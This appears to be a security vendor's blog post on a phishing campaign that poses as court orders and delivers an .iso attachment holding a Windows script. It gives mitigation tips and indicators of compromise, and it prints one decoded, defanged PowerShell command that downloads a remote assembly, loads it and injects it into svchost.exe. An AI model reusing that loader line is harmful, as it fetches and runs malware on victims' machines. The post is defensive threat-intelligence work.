Malware Is Being Delivered Through Fictitious Court Orders
Blog
Malware Is Being Delivered Through Fictitious Court Orders
Chris Lee


Bad actors are continuing their scare tactics by sending malicious attachments and claiming that the recipient has had a complaint filed against them and that the details are in said attachment. Below is one of the samples that we came across earlier today.

Fortunately Outlook automatically blocks access to the .iso (Archive image file) file but obviously not everyone uses outlook and others may have the ability to interact with this attachment. The file "Court Order #75NW-67474452.iso" contains a .wsf (Windows Script Host) file that reaches out to the bad actors domain which begins the infection process. Below you can see the .wsf reference in a hex editor.
Another thing to note is that this email is from the legitimate compromised mailbox of a legal consultant from a very reputable company. And you'll also notice that there's nothing in the "To:" field, this is because the bad actor BCC'd all of the recipients on this email, we're seeing this more and more as noted in one of my previous blogs which you can find here.
Here is a look at the powershell script being encoded:

And here is what the script looks like decoded and sanitized:
powershell.exe [reflection.assembly]::load((New-ObjectNet.WebClient).DownloadData('https://crypters[.]info/crypter/I6vSHeQ6.tmp'));[sxT]::sLj('https://crypters[.]info/crypter/arrays/1F8BFBFF000406E3-xAhJURkpz.txt', 'svchost.exe', '', 'xAhJURkpz.wsf')
Mitigation Tactics:
1. User education is always the most important thing, users should never interact with an attachment on an unsolicited email (Even if from a trusted sender, mailboxes are constantly being compromised, including this one in the example), always reach out to your helpdesk/IT team and have them review it prior to opening.
2. Globally block .wsf (Windows Script Files). There may be some outliers sending these files legitimately, they need to add it to a password protected archive file format like a .zip or .7z to encrypt the file to ensure deliverability.
3. Allow customers/partners to easily block .iso files if they don't receive them regularly, as our filter does. .iso files nowadays are used primarily for distributing large programs and operating systems, but this is rare. An important thing to note is that some offices in the medical field (Dental, Orthodontics, etc.) use this file type on a daily basis so I would exclude them from blocking this file type.
4. Bad actors are abusing the BCC (Blind Carbon Copy) email functionality more and more. Users should raise a brow when they don't see themselves listed as a recipient or CC'd on an email like we see with this example. I linked to my previous article about this up above which delves deeper into that topic.
Sanitized Indicators of Compromise:
Files of note
sha256 603dc32e88c214f6becf69a860c7a41a72d9143c815eba9c1cdb5af91962e6f0
WY760GQB34HU315ZGL2E.temp
sha256 d41a05a556cbc68a2cd1a3992c437ecbabdc02820857f6b15c06ed400b60ef00
xAhJURkpz.vbe
sha256 a3c6e1b19399df9bff646eda795aeef768badf1b767a8ff7d0e5ea1937ec7702
1F8BFBFF000406E3-xAhJURkpz.txt
sha256 cf64f15588fee5050f10ec7c24473e2000b6cd15e95999deda54110e0a9c8cb5
I6vSHeQ6.tmp
DNS request
crypters[.]info
Connection
ip 104.28.7.222
Detections
Virus Total: 1/58
Opswat: 1/39
Contact us today for a free trial of our Advanced Email Security
